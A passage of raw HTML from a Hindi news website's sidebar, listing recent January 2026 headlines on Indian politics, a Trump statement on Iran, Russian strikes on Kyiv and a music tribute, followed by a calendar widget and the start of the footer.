7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/" rel="category tag">उत्तर प्रदेश</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/" rel="category tag">लखनऊ लाइव</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="12:56 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:56:53+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में"> गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="12:44 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:44:54+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन"> मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="12:31 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:31:07+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प"> अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="12:22 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:22:10+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/russian-attacks-on-kyiv-kill-four-injure-25-others/" title="कीव पर रूसी हमलों में चार लोगों की मौत 25 अन्य घायल"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rus12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="कीव पर रूसी हमलों में चार लोगों की मौत 25 अन्य घायल" title="कीव पर रूसी हमलों में चार लोगों की मौत 25 अन्य घायल" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rus12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rus12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rus12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="कीव पर रूसी हमलों में चार लोगों की मौत 25 अन्य घायल" title="कीव पर रूसी हमलों में चार लोगों की मौत 25 अन्य घायल" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rus12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rus12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" rel="category tag">अंतरराष्ट्रीय समाचार</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/russian-attacks-on-kyiv-kill-four-injure-25-others/" title="कीव पर रूसी हमलों में चार लोगों की मौत 25 अन्य घायल"> कीव पर रूसी हमलों में चार लोगों की मौत 25 अन्य घायल </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/russian-attacks-on-kyiv-kill-four-injure-25-others/" title="12:18 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:18:26+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/mahendra-kapoor-mesmerized-the-audience-with-his-romantic-songs/" title="रूमानी गीतों से श्रोताओं को दीवाना बनाया महेन्द्र कपूर ने"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/mahendra-kapoor12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="रूमानी गीतों से श्रोताओं को दीवाना बनाया महेन्द्र कपूर ने" title="रूमानी गीतों से श्रोताओं को दीवाना बनाया महेन्द्र कपूर ने" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/mahendra-kapoor12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/mahendra-kapoor12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/mahendra-kapoor12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="रूमानी गीतों से श्रोताओं को दीवाना बनाया महेन्द्र कपूर ने" title="रूमानी गीतों से श्रोताओं को दीवाना बनाया महेन्द्र कपूर ने" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/mahendra-kapoor12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/mahendra-kapoor12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/mahendra-kapoor-mesmerized-the-audience-with-his-romantic-songs/" title="रूमानी गीतों से श्रोताओं को दीवाना बनाया महेन्द्र कपूर ने"> रूमानी गीतों से श्रोताओं को दीवाना बनाया महेन्द्र कपूर ने </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/mahendra-kapoor-mesmerized-the-audience-with-his-romantic-songs/" title="12:14 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:14:23+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="cm-widget-title"><span>Calender</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th><th scope="col" title="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://vishwavijetatimes.com/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://vishwavijetatimes.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://vishwavijetatimes.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td></tr><tr><td><a href="https://vishwavijetatimes.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://vishwavijetatimes.com/2025/12/">&laquo; Dec</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside></div></div></div></div><footer id="cm-footer" class="cm-footer colormag-footer--classic"><div class="cm-footer-cols"><div class="cm-container"><div class="cm-row"><div class="cm-lower-footer-cols"><div class="cm-lower-footer-col cm-lower-footer-col--1"><aside id="text-10" class="widget widget_text"><h3 class="cm-widget-title"><span>About 